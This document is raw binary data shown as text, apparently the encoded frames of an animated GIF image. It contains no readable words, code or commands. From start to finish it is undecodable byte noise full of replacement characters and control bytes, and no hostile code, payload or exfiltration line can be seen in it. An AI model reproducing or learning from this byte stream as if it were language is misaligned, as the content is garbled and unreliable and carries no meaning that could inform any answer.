@�c��Z:��q�^�ki�)P7��h��!��6xh��=�}HW���t���n&Ye��>Hg��;��6�Gx䒭$�Ёj f���zG�@`!�?�탄A��;~�X����e����g'�c�u(�G�Z8�fu{�<��hF�} ��;�gV7D.�Mi�^��㒃 ����6(by�Z�uT�hn�%�]pt���#���;x�n �>�"���Ei ���sX�݈׌Nk��qV7h�j��(��qH��<T��H�F@�Bx����D�����T�u.�(���^i��x�C�Viȃ�F�}Vks��q� �jh��O(6-�R �nx�@�*��"hf`D�����h�&��jh�Ät�w��� ����F8h���e��FX�l�%Y�^7�ހj��k�D^���i�V7L��C�!X��Ƅa~�%_A  <� T(�5��5xS-`�f ��Ģ��8 K@܎�m��o�f��H�#h�8j�>�(Ȅl�גe�F�p�m��t�8�m�m�}^g
?�6�l
<m��n9��` �o>�X;��#h5�����n�6ȇ[� d"�7P�X� �ao��G7L�l��F7���o�s� ���q��s��C�qL ��ot#o��#x !�H�ruU�{ �8�X��y��)X�j�~`m#8 �ྉD�e'��kh�%t�M�x93�ib�qt�_b��So�&6�m�����Bȃ[�uV?�Gq??X �%���g�Cȁ!�A�)0�h4*�D�8�8@&��8� ���p����AX#D��,u/�Wdh������#@��mqy#7W�%��ń5�wX�u�w_߆V��(0�6h� 	�aBawD  `2��V�h��j�=�Sm�Ɔ��ֶ��+�O�-�&x�+@�{��$  D��@�mYw��~ǁj���N�~w����~��&�
�e�jH�y# H4���!H`��w�ž��\  ��]�kG�{����C�;�+����{g��#��-ƄC T2��{0���ٝ���7��%�e`�n� U��݁Dہ|u���m�9� ϟ����p�"I�T��!��D��O4�p.{D0$Xw�e#)({�<�3��n� �~`�r�����R��Ht�P��� �$���Ƀ�'DȂ��ܫO�V��t5�fH}Ee9ކ0`7W�>�U��Z�綏���'�3؆3p9d�}s �, � "X��9N@��F�0���Ŏ�b&����ٿ�!�11���1s\��a�Cbl�1@�'�0�0�?$�d�`�(�fC��J���>�3aېM���ft܆mT����د@��a�J(	F�"ڀ� ^&;����Y�bv�ـ�,���Փ Q7l"C���]�hע�B�;0���㪋�$<O�݉@%� +j�萨C ��C�Y�j_���wuH��J�,� ��3�g�����2�g�Ş�c�c$��l�����&@tsY�e!��Q�+I<,�dF�p�PB	d���1��X`"zY�"I<0��v Q5�̑pI�a��4G"�Ձ��8Ό���s���sF7� �%��!��T�ӅLt���������#\�5H@� ����-�d��IE�CX�I䰌 ��N��  �s��!� �@3С��d�: �3(�<�xHh��Q�l����
M��Z�	F�ړN:`q��p�0�`�k���'}|G�9Y3I�E.h�+�TX�CN�@�2:H1��Ј�z�-��;.��{���`�-�tc�8R�'�����⫅}3�d�X��'�{�Q@C@�C7�4��H��iO�b�(�g��Ǭ6:2�"k|��&k��x�1�1�,vh���Z�l� �0Q����9.X�E�X�#x8��� �� Fr��Xo���Zg�u�_�=��Xk-��^����\�=6�p��u�VCdK��7#Xd�E�G! 4L����wDHK�CX�c�w��H��{�9衋>:饛~z�q�9X���H~t� (���C3�G�;	s��a��ؑ��!}�W/=id�}��{�=��s>��g_���S=��3��"x�0���@9��c�����^f96� `M��H��8�@4�A)  A	 ��1��
r0���C��jP�4a/�A	
���#� (�`x�K��a���/h�h� O� �O+[��v�����Kl"� �c��_P@2�� Zx��@Q01�qa,���E���a���F/������ |�,`0�D%�L�
!��yؿz�888.	8�MS�@��� d��!wE(4��X�"/ֈ�Q�a�l%+Q0
b���m<�])�V���^����4@��d�P�R��p�)���na�=CX��]9�؍i`�t@�'!N��3�tp"0�b�Q���8F^���gT#i��{�R��-� ��������o�7��C��(����F�)�o\tF�x#�<���4�9GY�+�3�^�?y�O[޳��<#1�(�V���գz�@"Ct'D=��� Q	J���Ѝ�9C2��7�Mk�@_�B!��Ա��t�E:QJ�&#�����Nc
׹ڲ����o�ƹΕ�cPp�_�t��H��%C��搓it�Iΰ�U3[gx�ӴF��  :�u� ��<`�mx-*ڠ���P)Cnub[�jJd:@�k�{�զִ,m�P�$�����l3�`ի !�
 � ,    C �  � �	H���~LȰ�Ä����g��ŋ��+
>|i��ɒ(���K�
���B�U��p�ڹ�B.
@�
u%���H2���N�P�R�1ՇիTo$ݪ��=}�"��Y�S�^�qt�K�����t'"Pd�R՛��ժlݾM��Ϝbv��w�_�>\�\1�<>7}�%���@����
9�d��#�@��<�� �9A��gKF}�"^��t)��:|���:U2���@�t�s����s��ץ�r�Ο/��ݳ<М����>0Z�WË��0���׭F�<�XA&�|mĚktu�遖��Y5�|�3@k<���v`Ch>m�{X�F�R'�k��BH��'ЈS�b�@|7!��w�+�%0����Y@
ć��X!f��d?�1��g.^�'.��:���@r�E��LQ���5y"BP�
ו3�AQ��F�P0�^���a���k�ѧ�E*�g|��EkY�@�b(�|��d�;��P�?^�����J�>\�ϧ�v�y�?Pj۞���?���ir�+�V��cjz�����(T�&�jq���(����V�h�&�%j���)�٩�Z7#��Z
�1R��@��f?�F�V:���`�������l9�(j�"T�2E[����V����QU��p��[:��BY?0��;,�x�����-�Ԧ2���ϱ��{9�
x�)#^?�H5��j�	��{TI)Օ�,n~=<��A�i�n-�xܴc`�6�]��ZSӍ� `G����U�uڀ�7�s~�j阸�1�ؐ��2d�Wn�ߏk�����y�~�>���n9蔫�릻y�'ŲZվ�%��;Ν��T¯L|�7���R,��;�R?����o5A��c��n�{?�����WfHe!~����&K��Z
�@D��k�A{�C��1��#�����<�{�_[
��%0�e���@A�].���Z�>x��N%��|N�o}k�?b��~$�4�!��W��C\��"hb���A	����#x
�x	(������/4�4�D!�=����a����a����P�5�1��Oǲ&�?@����@r��p�i) Q���P 5�aE�*�1�R0����1Z��#���C,���~Tq �� �AJ���0(E6��^  G�A��l4��$v�]�x������e�B��B0q7 "!�� 
�1
!���9�#@��*ZA��>$$�xH9��!yꍞ	�#���F\/��;��`!��1�1�0��������s�DB:1��a���AAj �������@@?^ �L  B-`<C�$0��~`a8�7ґ�/`t[�E��$��@�4�!�wTc��M����#0�Bܱ8T��kXC�/ $��B0lTcͨ\?. � �Bx�0&�V:��h���_ޢ�h,k�`��8��
l�x�s������3|����.�����,���Ī�V����1�0|���?��[�
�8@+�0(4 �_P��p��  ��.A���9L� 9�2l���8$+ߊL!��CB�stC�L�g�2�`� !���>�| �&0�9(�\@H�<���@�@��]o�_H�t��0, ��6�pc��HF2,��:�5� d��d��?��Z�,���F:ΐTB���GȲl  8���6�2�� �Gx����D��a�Pn�� a oX�$�6;`:B�Ё ���O��������
�����)fH<�� D`�?���i�@*Ȇ���|� �v�p	=�>xâM�(!
0�&���d��cQ��%��b������P�8X�
�����F�����"i"�
��w�����0� �0��� G�?^5ޕ&���ƽ��A��J���4t
���h(�&��
��¾�7$��AE,���%��@h�<H�*n�l"p��%w�"�a�8"	/1�@���S=yY�|;P��X����8ء�� led`�R�&���x=��@�A�ܜnX�B��3px��qg����@�� �˨�Ex-��Y�+
�2���+���t�l�<��U�Ʊ�y~@I�r%�0-}�`�B"[��~�p�8�o,'���=?d�O����� | 1���<�R.��V��K��n�=�T"�8;���\a ը=nQ�e�����4����p�4`��y�7{�|u��lL���~l )�ːq���G{"8�G{��$�`	LTrA@��M��V�!�~��� X��>go�kA0 �PͰו�#��PH5�D�
V�	�ptx�e *@� � �:�i�bv��p	����� Π8X|�7�T�0 8�Q�����p�.��DQ���� ��� ���� Q��8@�O@
���p��@
G�H`�0.��Œ� jl�	��  @ �G�8����@��sQ�> vA�r�ph��W�Ɉ� _����Xc��	h��pQ
H ���ܸ� �PdTT���R�S�v`�b6���z�@�bF:�/��T��&Ґ�pdpub�����-��p27	PG��7Wwu�'�tsQ� Dl�	T@��Ii��Ӕ�uQ�n�	��	����v!�X���'0��5@�1�ZP?��s!�����T�`%$Іg�o����0P�qG���q�P���`i�	i ��)m����y �i����W��FF&(������:_ (�0G!F���S�C��J3����;DFd�4�@�i�P<�Ub�00�)=����I N ��w�\)m� !�
 � ,    � �  � �	H��Alb�F0�CV#B7q"E�� �ȱ�Ǐ �92dH��+w�G@ɜI��M�&~��egO�>�����AP�F}���(F+I�d΂(��1�� `Æ�Jցٳho8����շp�;���~�b�{5�]Ţ|V�Y�7+N� ���!�}�������h,��?�=|�����̺��_��a���� �ހ%���߇3�؁2�ȓ�7{#BlẘK64���D�v���iƫ�b�8v��y�����p]g��&���߹�sczq���d�WU#�2����z	�s�t�}+]�P�v���_q�y��?u�"�$�$B%,�\B�� �P�}@��]wz^_��(Ġ KT2xC�)������W@,b�Ly[w�騘jq�AK�б�x�@ 
�(�.�V���C�a�~�uhR�&�v�H�$���9=��t/�'(`M	�@�,��w\&�郀�#� &� ������$q��q�ׅ@�j�����)QG8,x�
$� �}c�?�AY�)S�PA�}5e�������#�1)����	,A��XX�-2��@�1P�7D)(�� �c�xQU�5���~��7�<֩��G�M~��f�,� ZV��>����H�`�o^)�&Zh�<:��g1��w<*g����ž%�S��a�q?��1��xF��%2��90���q��/�lb2�tE9#�1(�� �h5��?B���Y�a�|��!k�Wa@�R���� ����֙�*w � ����0ĥ툜u���Aޏ7�+�56(G	�@�2�^�瀺�@��p%9�B�Q0����1�o����]�����ü���4O��C�Nj좱c�N�ꂱH��5@]x���py%&���>��m_�,��������[z�ja�@�{Es&	�T��7��B��':!�AF���<
���*��1�W3�m���q�+� }H�.o�t�p�ٜF(%��n�S-����~cg�K6��p�na�#� �jI�9�6�q;�X�f/ț@�Q	�C��p
������@lؽE�Gb9�H�!��Oj^(	��b_�Ȝr����u2�������$��YA~X�~}�$��A�0�*'��Z�5�Ɉ�<|9@�g,�HFAP�]Ȏ"�	Ҁ��BE�h�T�ʿ�
��s�>��������Y"�}$�F�����@v�aE0D�v�����B�j|k)��;J4�ρ@bR�GA`1�$�F�h�a�	��<&~q�8�5t�2$�7k&�^���������v���Ԭ@�8 ���#%��!J�Pj�:�H���B�8���Z<�,����P
?9cTM �ؙ��@(ɢ�Ah�p�%��1.�I3�q�Qu :%�1�: �����.v���K�RY�fx��'I�q;�(����Q�T[�A�����X.h���3�QϤ���q%P
S�<o��U�OۙW�1�x�f��Զ��� %Ij��ۺ�r ��A!�U���q�A +ت�P�#�Fj���ȝU f	�T�S-	�[�=7X�dU]����L}kzX��
'^_UQ46�E䁶�G|yR�L�.�%�@��@���5�ͫ> ��!��(��~0��5in�9��n79&�J?�f�d�$
�^;<�0�SJP�T�6�����ȉ0~���e�$��@�K�D�����
D���O�@GC �pr0�@ Ԕ �\�
���$�c��,���%�S7�ہ#$9�$��͡*����X-0�{�6D����y ��mo�8K���B?�Hg��Y  ؀4D*>�v Q�-1
�5}�$5~�^��]A����F>�e��$�4w��~��Le�?�y�^+����8����$)\�H�<��SJ tU�+�n�7���~���Z}k~r?���@B���6� ��e��j��A�kO�D�!%ȷ�8�^�z$��3�<*e����f1��8xV������=�d`��z��~���Ŷ�<�������I�^e�`���pr�	��WE�Ȳ��+0�u;q:Ή�h�@��)
��屫���F��^(�ó�L�����V�2`�G0�[Xl�Z+W���^% ��8FBw�v��{9&߫V}��Pw��A��*�D�u�Ӛk]'��v�H��mHA�*�ıK�����R�K�I֠��zq�AO�v���$z�8���B��'	,��@�i1(	��ft�aPJ@=�������E�?+�/�c��~ � ����ȷ�]"��@�o�kG�v�Pްv,pk��0({7�*pq�K�W�6)!�7�<Z#_��h*� X8u��l��),pq%X3�r��-�	q�	EP���&`��cw��3[�y�-�TP5���o8��^ʐx��PS��u Q��z���.��SG�� k�;�1���[�F��G(�E0�qPA8@Xxk�0�s H�W3����ei9�1��Kk@�k�W�bP0{����spS �0u`_ph�^HЇ��}�Z�X�l8ut�fذ *t�R%@�/��?��H���J0�x�4CDS���� pUQ��b�?��5��,���`��1S0 �	���  U۵5��zҸT������^`�$�� B��X`P5�ȑ\�/��G0��(�5`q���	*+�3J>)��S���f@�c��<ْ�&��, 2Y���Гjr�>ӕ>��@lR�p� /�a S� ��v����?��,�&�o_ G �TiVYJ���"x�>I�a)���-)�@tP�JИ�Иa��_����+���$0���W`�8���=ٕ�ɘ�I��� �t@��Y��I������_y�\Ē�����8@}Y�`�5J����p�������������)���	��ɔ��� $@@P�G@QPq`W�J@��_�b2���� �*��i�<ɘ9)w�� �p0@@��00�Zp��PG0��9Ft�t`�!�������
�٢�P�2*��Y��	��� �Al�@R� $`�n���}��`I���q&a/�a�ʑ\�3:���	�0��@�����h�
������>*U�x�hi�R�آvPy �R���0@����u  ߐ��(�A$c������z���v�
P	�����"�)̡�U���B�G@�Z$ ��Y�_�	 `  0�	�Ұp`��aT�:Ǡ
t�[$8U/#�Qd��0  �`�r8�� ����E�@ u0�*�!?e9҅���� �:j���@���`����Ѝ2P	(�>2�^PH�jJ�: 	�P�����
�0S� f 9�	/ e>���0k�u������ � �q���C��z���>+"� ��i:/p�p�0��iˀ��@	�����P`�P���@ );� !��٘bb�>�;S	��C��@��~ۣr���i�{" �0����/w 4`P�;�C�g;fP�0f���Eq�ԝB�
j�Ѕ,PH8�@�B�P]2�����ǀ �<� *�!���` ��;X@ ��0K��z��
Ƞ���f�`_� �(�I��R��uA�� �P��` S���Pʱ�K��
���C0��հ���@��@�p�P�=��U�9� U$� ��I"� �3X7
��F�ː�1��ˀ���_���������j�m����B��/�>B�B�Ƕs@7�`� �G"�pΠ�P
.�F���H�� � ���P��@ �ɽ�0�(� �;�2����;��TǠ "�<����Je�<� s0Ϡ��  �X� �UK �u ��N~�ý��jڣ�k�_�ȕ0�2Ѝcj^�C�0>� ɐ"��L�R� �L�, �p�,�+��R`��`�dL ,��  0j�\ !���w���C��L�R3$#QQ,sO��HV7��̰[t R b�	y�� �  � &` �� �i��F��$a O� V�$Q S��s@=�E�а$1
�`�搿���0�p8�P �pP�B���P[x��a}��� s0�;�0��;#�2ɐ0�Y�1���P R `���-;�`�`g��p�`�`L����Va0�M]E����ˋ�2 ���3ߐ]=�ڳ�e b���֐̠�!��0+`�0� ���a ��I!��e 'ͨ�G3#A?T��^�@u�f��#1#]S�ߐ���������`�B�i�d��8#[� m`.���B�
$qٌ�C"=p�cb:B �oH���!"}( �ːʁ=�p�Z�x��H'��@���I�!��� l��@���`0 q�^ }��U]
�1�aL�^"�2���~P<�@��qإ�	�,@@,@�����`�����P0f@� ,��V/`�&�0
�b ��6���o�
�@�0f�U������,_�P���鑮��t ����&1��m.7��iVy  �;,pƠ �e�a��F  $AZpq�ph�  ��"~���$�N���bp 0`���k������$�J~$ 08��	2`0��wx  uP	�(�0	T��K~<1�spu� C�i���G��1�?p	ϜG�t���� 	;�P�J��$ �"��o��(����@ �� p�{�-�B��P Q)�髙�,���6��0BI���o��	�@`�m@ ���� `�¢��������H��$̀	G����>A�l��4@�` @
&� �p�d����S����qnp��@�*��ϮҐ*�r`)@l�	��}���:�����zR�
� �V�{��@��`M�ep	�p	z���
U@�n�7�P_Q�}����@e�?��j*��
��	D��A@�_U��/������� �x��6<.�����C�%N�8ћ�LS�!���G��r@��I>�!R�%� 1}�Y�
��r�ݸq�Z��Q��)5���ӤG�d9�$�@!�n%�nn�x3����ic���(I7�q�B#a�	x����o_���
&�wi�.�����%o�Hv�$P7k�rS��>FBZ�'z*T�X�Zukخc�v�����۹q�^�;#��Q�1�gT�,���#Q<w~S}�#k:&���!�`#_��y��կgo�@�!dN�б���p��߿�vH�-����$��bΣR��`�u��f�3�PC-�C9�PD7�Й�h#�Z�(�����?r��Hv��� (Ar⣝<@bg����&�|2�&7��J*�Ĳ�,��ҙ!Td��`�E��� (�D:r�G�9�P��$r�����K���hPB5i<��M�XPfN%t$R%��g�
�Bh�9R����Rx0P�!���>X�h>���cW(�aW>@1�[	B�Ѹ��G�����~�0Ab �	'�f8 �J �\��8 *��o) C">�M�׈x��u$�w��d�c� ��#&U`�(f�h��K\�ᖁ�g����ܓ(pe]��M�$W���\LJ ��!$�w%��$B�y��=.�9� ��(&(9���GD��rFi�E��e
R���!P\I�jW�y��UfY�.F΅����~�0E�㞁��80�#�� O� Ar��g�u��Y&�o�q���]唷rxp�l�'Z�j�Av�^���������cn�Ii	�T�Pǚ
�Y�#�'$�8� ���࣡.��\W���ͫ�:ܱ�9�@�~�~���l��wR	 D�S_��~!>t�d�h*5�Q����u6�eV�+\� �"Rv����z7 F��U�x��h{ت֫r���3�V���>,AE�g�#"���XƢ�a8��x�� ���_Y0��� ����P/>�%�)�rq�5�b��A�t�1(B ���"4�l@� 8`�lqN�;��<%&�!]�������]]�����@ ֊��� �"W��#� :Z���@K ���G3���C``� �b\Q�a1��"� ��@,��S: �*�7.��4$��F7ڐ�[|�P�	XP7h�+����!����T��`
�A�ٴ�,'��Dx��*�c���a�V  ��a�B*R��e�	�8=���q�D�l�É<�Z��C>b��lE?P��~���
���AT��$p wԠ*�c��p����hD���="��2Z0D�?�C? 񃥲�p��"4�Z��)�	*h!L���@�����ʄ�~�B��?�DO�#���y�\� ���!�g5���#d�#�@D7���4����P� "�ڀ5��#L�P��+&���B稭0 0��"�?�i���yLհ��VP���-hP�B�g ��a����h���I�{�-@{TЍ{m�<0�3��5����?��[�T�	���& �9� 00�8�ky�Lh�9.��r��`0��X���6d�EAC�[0�J��)�-�W0�j�x/|�q�n�#ѸF4�1܃.���`� 	�XW��(
P �v�]���Ȣ������~��?$0�z�0�O��#�h�bp�Q��||�XG㄰�V��ɃJE>[�`T��	fBC�`3@9����A�2H���n� �T��Jk��b����҆ a�aD�ӽ�<DP���T��W��Cȱ��F�ݐ�>��>|����?l�6��� �lg?�Җv��=�k_[�I���}nW[��ii�C�"
��?D���D� 
9���o�[���w���o}����8���Mp�|���9��܁�	����m��r .�٭��Fɥ!�l���)O��W�r����2���_s�3������A��:�� �n������?b	�X�	X�@խ~u�g=뎰:׵���;C�Cb�F'b��lU�&����~w��������w���'|�Ox4��I���L(��0P��h�ɽ���@>�Ja��`@��Qr��c2G}�a�ף���w}�m�z{d�� 9�?�� �����j3<��� @��?|�	�G8p��p�	�3����Ol�c/��R	^�b �>����8x�U!�y���>R00���[@�T��x���K@���]0�Q0��`�c�� 	�"s/�" ���G!HA�����?��h�/� 3�X��S@쇋p�@��H��A�P� �a���%��d�/�� �J��]_��1����A�� � :��"��?PÀ1�o (���������/P ȇJ����ax���1C2����:i�7 hh�q��L�D��L��L0�ax��]��D��!��H����8��8 X�� !�
 � ,
   � �  � �	H����*\Ȱ�Ä�H����ŋY�k����7��8��G�"?�<ir%�/
�y�!�bD�(b�ɳ�ϟ���j��E�8�*]�ti��v�ٴ�ի�!���ׯ_iu����A_0�p�>D ���	�T'ٯ�r�����HoF��Nb&K�j@�D!�R!H��:a#}�����Ue 8���A~x�)-/-}�s���P��0�j��Z���p#�����oh�;N�?B�#�G��6��W��П����"z����O潚��1�1 �Xz��ёO}pT�WG
���`|db@5�H�6� @�B��R�J<H�V�lS!�Zh@�%�O�!P���铌�P��:~7E����}A#j_`c"�LR�6�@���l��G����4��6�H��?�H#M>3f)�?�Hӥ�:��Bt���1jJ��!��'��H�UCTnb��%#�3�0�h5�ty��)1�6� �h\��i��v��2�"����Pe!n
�?,�:�Ό���͜�s魮������:�2����@��!�8�)��l3�d���!�qH���*���(�����a�M��@l3�3�޻�4,��.sHz����Ԍ3�Hc$A
d��ģ0�@����H3AA�l���͛�8�4���a� �͌ӌ8#De�33�L:�)C ,'�S38L$�t6
�OL�8ِK��,ë\(7��,��|-N3�E�g�=���R���Mq��+B�@ɔ���3C��O�J�6�a��>Kֵq(��6Pv�,sƲ���1�_G΀����i��xnψ�A�7.�|�$��"3���믋����}q`����?3�@td!���������7����%X�L�=�Ϡ|�Y���g0<��q>�˧�:9�
4��\�'��m�����A^��|�`���>�m  x�@�ǌ��e�A�<.O�� ^'>f��и�	����XoS��0c� x��a=��P����#^0}h �!�|��@\d �����eȌ*����hf�� Р�~���Mk��"Yz(��#��ᄖi ̰�?� H �nN�!!o�f�P.\<M���{\БAD�����2䌎��
&��`�A����kwɸdr2��T J ��J,] I7]���`Y���5d*x� �rK�<C ��]���g�o �������A�����d���W�)hx 0P�9����#B|�%'��}�Clӊ�#�QȁD2��%j ��4+���r���jud4�d��FCv�|�=%CO����(�"�	Ǐ*T�j�dp$LŠ�,DC��D�9�!ʠ`/}���n�� y��9��`���)��%u2/]j��p��B�s�&��, `�+������o�LK��V�:�A]j9?p x@L<�4�J�|v��`�r��g�C��6��u�om�F9�0 �!H��Fis�Yu��ձ���4��R����R��*@u2�4v;#Hx��mU�qYpt��4�aֳ
�� �9���kX�d�nrY0�i4�t�5�@zAk��}g�1�inq2b���Y�p���À5�q ��7��⬀�kݹ
D��iK���/����|`�mق<�Z����4� �n0��ř��+�%��.��A� ���9�QE�2��.y���8����2���S���� L���A�L}����F���\���ͧ!(N�,�W��/�a=7Cͥ#C��<�i����E����*
�q�=�$� �o&�>��hMoڽ�C{-�`r��5U3��b37v+(@�g��P�[��� åّ�,�U؆\����� o��McX���28�A�)s���4��q�S0G�&�!�ip��q�58 f~����Nw�.phc���i=�?�ae�w`tL/�.��w�7΁�3a��ָ��}�✘�� -X~@�2@Zv�5���`b������tw|ۻF�@p@nX�������H<0t� 5���:��?�z�}��m{�-��9��c��`{h��}
nP�]�@ι�q����?��5��/��!
��K,�4h;5�0':���(�ֵ���	,(�?�@�
 ^�Yz�P�u���nE��!�z�yѧ>sp``�:o1�..��'��A��5�48@�l���p�X@`�>��/�����������e ���~����T~%� ��@;�����J	E@|�
App, {�r��5&������0xQ�ti�	A�p���p�� mW�x�P�t�� 	��,0 Ewo�?�'G�	{`{0��7�~��p� ��5�0uy@	F�I��`��g��p �^��^(�?h@�@�eG��!�J��80��vS7{yXt�  �{�p�����@hf�	Ho��	ð&�"qX���,g�b`  �x b� ڷ,�X�r(�`��@H�h��� ��a�Jp������ē�������X������o�GP����~7�s0�0q������������������`x�;A5�!`��~6p�4��G_Q��ȍ�����)� ���ُԏ�8��X��k0�`en�Q�
F�? �`������x�y���9� I��%y�A1�ģ�1���op��
�Ao�c�q��%)(y��Ђ�ؔMɒ-y�Sِ��X�*�p��ӡD���@��xf@$�Հ �&�+I��Дtp���(0S�t���t�t@�� l��t�[��u /@��B0����`y��	np��M�4 R@����^�������JI���� �������P`/��a�p �`%�)2ϩ���f H@k`$pgG ���Q >�[��y���p "3
� �Q���G.x����>QBp;  ��'���q�@J�  ߰ʡK�a���� ��|�z��_`��� 0����Pa00�������ې��=�q8�xr�PpA�>A a�g�\��� ��� �� eJuP%aP���JW)��ɠu� 
P��� �t 	��s�����:�	o�i�>�踏�(�X��ߐq� ω&u�5a����Xy�"�0S a0a@ 1����?��Р<����B`7������0�0*��9� 4�9� 
�J۰�����7� ����P-�`&U��]�t��B@?P
�0$���0�X�ti�s��X�2Z,� ��f@62�"�)�� ׺u�<:���0
��@��3R�y q�qO����y�s�*C ����5)*��0�1�0g33�� ��&�C , u��
f�f�g��G Ғ,k�3�M�� ��>Ȁg0pC�6���1pY�2g ��0C05�6�����p�>���l
BV�HgP��I���g�M����h��Muُ���Y��p����_ � 0ϰ<�qK �+=�0��S#�Vqx��c��i�?�D��sp� �F�[�Y�P��t����к&���J+��K�V;AB����2@�b��UJ�I��x� �{`���E��d�`OP@ ��X��Ǡ=��$R*�=�������rP���b��U�ag�{�����f+D��0Yp�ed@ Y� �L�' G�j���f��/�f�O�0 <qg�G�bP� :�W�aX�[y�7��s`[��� � M�W@��� �b]ypL|�uh�v���^� k��
Yt�  X� �g�U1c ��!ê����:�~�ĈL~fFp�puq|�eXp_�,�^��0`0�Q�F.����Y�0`�0	8 ��j3fI �2�i���0�`] ����`ݐ0�0l��FpF`�Xι|�vfP d�@8���UL#�Stv���2���p�0�m�s������ `gFj��~gP�ܐ�`���l�y :bd`�@c��`�`�=��]�*���`1 #������g{^Fp��g�6��B���� '�q��o�@g�԰�`��}Q����oB�ʠ,�E- :�y�0��0?g&�t�n���0�z��G�@w'�8p�Fܰ,0����*� ��ځ��LAj�' &ʐ0ung�~=�,\��pu� 
�}Ӑ_� �.pԠb���M,��7�������a���$����el�!�
��[!N`}N�kJ � ;���~0 9s���0����s0}���_���j<q��,�	��]��]��j,�IX����0	��0`��K�� .�v�h�m��kP��;@$�ߐ�M�t6 � S@`6�?���-�'�Z`dn�� Rp�y����u��S ���
���sn��Yy�	C`�B<�.�Y��H�p�I�` @��`��	� X��^�a~T��T���
S�	�`����Ð�/���p�N������뺾�� B`/p�9��  ��;AP30���h�����M����`�0f�
� �>� �.�0"���������������."@� O��IS�
�#<a ������ ٠O��� Y�
LA�0 �8�
p��
u ������*/���`����+�����2� S�
J�j�*� *�r + ���)�ؖq�q�~=��
�:�v/�^��ľ� ���ľ�B �b��`����@>�U�q�xPlD �P~P ��v��z��p	3�3@�~��?�ЉyЉ��� ����������������������������oA�p	.7��_�{�ꗆ>�>0�JQ�i ǟP�ɟ��������̏��/�Ο��_����z�����Ox3����F��n�����1@��_�������,@8P`���װ!��N����?h�V��ñ����R�G� >|����%E#1���IsfM�9u�I��N�As�thă��'^6LB#Kn"T�����2�1��7aݤt��lEiծe�V� �q�B�;7�ٗ���pd$O�9�����(G�X|��Lx�&Ƀ��e�I�l�B�seΟE[�����УM_���_��%G�@C�f��;%A�#H?"�V#�`��#c�YiѳI˶��3�ٛ-۶��v�͜5�����f��o����2���W�}�{��)ns8�l5$ �ǝXҙ��}h��Hh�8����c���dC9�B>��ѡ�DAB>s�'�E�(e��  t )1)ؓ1F�l,�f�(�!�2���q��~���5�h@	�Sl8D&2#+��K0ô	g�#gS�Db����)�d7�0e�S$�|��.+�#wr�c�m���d�žd���0&P/�	:ũ�0�(��q��S�j�ss�4��S�Ӕe@Ŵ�q���D��l�8�� h R��Pֆ�~�a�['2eZjmxÆ%���G�4E����0�$�:7��T��=O��R
i��!چ��A�QAi��&�8�Ip,e��|Ǒ��q��G^ ����%�$s�Cd�@��seq��SMg��={�����݁��~�1 ��&��`���lHI���X�|őX�m ����F��F�ǘ���(����G��8
fهT����j�W���>�q����G�o�̵0x�l���_4��#| �����f�d��W����h��q�-��G�(�Y$���Y@�~,e�3W��Tټ�Y�����]�o|x9��`�[� ���O���]j�ͫ���m�~86���(n'�(�ip�$
y��[T��λ��eB��(.п�h��^�V`� � A��*�
Np�Ո^E��;�de�h�c~���tH�R8�tw�� 	ph����e���9��96ɐ���^<���_�x� �3�H�	rX.q�K\b���ᖲ\Q/WXt������7��T?�D!�٘�Ј0�+s���b0ql��i��FL�p�;bt �������F�a
=�R�¦:*H¡�ƁB�AT��3��Qb�%�q�Ia��B���B1��5��ԁ� \5�.aQ>��� u3��z��1�j�8�ݛ��n��["��fY�%������5���eL�� A�qL� !�p"N����gȨ�5�g� �� @�2�GH� ���3p%L�2���ݐѐ#J�G�4�a����,J0�t�� ��Z�� BFH0�? ��,��A5f�M�!#����":���Gw��6
���re��6���Q���a�Y��ylX���Y2�D�8�"́�թY��43Ƕgm*�P9�9|@�S0� �((����ܭR���oh���
TP	HCA`�WSJ�D1 Gjp�����"j����R���1��ǚ�����T*�Q��2�bI�ý�?>�%s�h_�+�3�l\c�E��K� x��	���I��Rt�Osda�$�Ç�5�!H���2��Wq�fP��\�/0�M���r�t"�	��"�� Y�Iax�<HZA�ء"bH^������ ȃ��d|�m�� q�?@= �����r���qs;�3 ��g��|�����/�ʱ)|�<i6T���!����C �P�0f����HQ� ��$�s��c�A�tJlb�̦�]S���8�13�L/Cw���ڳop`�#�'l�ld#+X��`�<�K��?��,�!��?dc#  �6G��}� !� �4 �eG;��P���u<��مv�O�ul��ʦoC���b��I#�4�BrhBZp�h��F�)Rh���Ez=��� 9.`x��p�G\���ãՈX@I�06���l�a�žcq�s���oE젅���%�h�]�M�n'���Nvϥ��G��=��΍t�;	8/:�_Bs��*�3ҫ�����H�5x����bv�\�48 ���;��N���}�r�����w��=�s����Nx������?��0�����!�a1X�%ְ�~��Y`���chwH#�� ��^���}�m{���%��,��,x �X^
 �"�kD ֐|ҏ�"LX��RlL�!��D������0H��_~��?��W���~��c9�w�rȏ�п!���q 4��8�A�@�>X-(d�7�0(=���7k���J�(�8 ����@��$�A\�<Al�4A��ܵ��$`�f��oȄV��(��%��GB��/�{��В8�xBdx��(8��/P�dH�/��J@1D�1 CQ �1�Q(C1C�8�3�21��3l/��<��-������^X(�L8�Pr��)�#�05�Hp:���H��LT�'���B-�B^pC5�54�10�5D�Q :�8|E:DEbHE6|�/��`�:p��g
)'<�R8HD1��i��\d�L����`��J�(� `�h E�B0D�2��1<�4C7�E6�WLŉ�Zh�(p}��_���P�b����B��@y�9�D��?��j�H�d�F*��,���.�JQ[�E;\G�CbHÒ$C��^ph�^�ņP�`���H`�	Ȅ�"|i�g���eP�$��1:��^��_��o�-�^Ŏ�Ȏ�Ȫ��:<�J����:�ʬ��@�{��_��_d�����(`�X�L�%��Ɇ膉���� A'���t�ì�6HLH�he36iC6�<�ǜL���"q�j�� �p� �V��L!0�#�.	 !�
 � ,   � �  � �	�m���*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ�I�d�~&S�\yP$˗0G��I��El3���sa?�@z
�� :�*����A�J}�ۮ;��Nݚ��@��@q���d�z�V� *�p5�s�4�]�3���-�޿��p����'�����B&\�`��+��y�f��nt�lP�NΣ�jm�7���z�j��M�]{�������uulצY�z۠l�˗<:��խ���Z{��޷;���n��O���m�/?�y}����
?����`�1��
